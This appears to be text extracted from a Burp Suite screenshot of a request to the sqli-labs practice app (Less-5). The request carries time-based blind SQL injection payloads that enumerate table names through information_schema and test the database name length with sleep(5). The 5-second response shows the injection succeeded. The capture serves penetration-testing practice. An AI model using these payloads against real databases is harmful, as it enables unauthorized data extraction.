 Request
Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+if(+left((select+table_name+from+information_schema.tables+where+
table_schema%3ddatabase()+limit+3,1),5)%3d'users'+,sleep(5),1)--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
? < + > 1' and if(length(database())=8,sleep(5),1)-- - 0 matches
Done
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
SQLI DUMB SER
924 bytes | 5,000 millis